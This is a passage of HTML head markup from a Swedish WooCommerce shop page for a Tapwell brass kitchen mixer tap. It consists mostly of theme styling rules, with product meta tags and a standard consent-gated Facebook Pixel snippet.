			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Product Rich Pins-->
<meta property="og:url" content="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/"></script>
<meta property="og:title" content="Tapwell köksblandare ARM885 mässing"/>
<meta property="og:site_name" content="frontapply.se"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:type" content="product"/>
<meta property="og:price:standard_amount" content="6,995.00"/>
<!--/WooCommerce Pinterest Product Rich Pins-->
<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"/>
<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: ;
            padding: 0px;
            border-bottom: 1px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
